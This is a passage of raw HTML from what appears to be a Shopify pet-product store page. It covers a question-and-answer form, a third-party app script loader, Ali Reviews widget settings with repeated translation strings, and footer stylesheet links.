                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">
                  <input type="text" name="questionMark" value="" class="questionMarkFormat"> 
           <div class="simpAskSubmitForm">
            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">
             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>
            <div class="clear"></div>
          </div>
          </div>
     </form>
  </div>
  
</div>
<script type="text/javascript">var paginationLimitCustom = 5;</script>
<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=infinitewags.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url) { 
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++) {
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
<!-- END app snippet -->

</div>
</div>


</section><section id="shopify-section-template--19457122140389__17496897544a7728ba" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__174986309280d72933" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__1749863260f7397856" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "4851348897927",
      collection_id: "182523199623",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = null
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = null
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":[],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":20,"body_text_font_size":14,"border_radius":8,"box_shadow":"basic","button_background":"#39332E","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"#ffffff","card_border_color":"#E4E4E4","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"first_name","date_format":"DD\/MM\/YYYY","default_questions_sorting":"newest_first","default_reviews_sorting":"by_media","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"grid","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#39332E","qna_customer_name_format":"first_name","qna_date_format":"DD\/MM\/YYYY","qna_show_customer_country_flag":true,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"#FFB303","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FFB303","rating_icon_shape":"rounded","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":8,"reviews_per_loading_list":5,"secondary_text_color":"#bcbcbc","section_background":"#ffffff","show_average_rating":true,"show_card_border":false,"show_button_write_a_review":true,"show_button_ask_a_question":false,"show_media_section":false,"show_positive_reactions_only":false,"show_published_date":true,"show_qna_section":false,"show_questions_search_box":false,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":false,"show_summary_section":true,"show_tabs":false,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"#00C35C","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)"};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review"}},{"language_code":"fr","content":{"summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB"}},{"language_code":"de","content":{"review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel"}},{"language_code":"es","content":{"review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback "}},{"language_code":"it","content":{"review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required"}},{"language_code":"pt-BR","content":{"review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating"}},{"language_code":"pt-PT","content":{"review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->

  <div class='alireviews-review-box' data-id='AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD' data-product-id=''></div>
  


</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171749688530" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19457122205925__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//infinitewags.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751749688531" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991749688530" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" media="print" onload="this.media='all'">
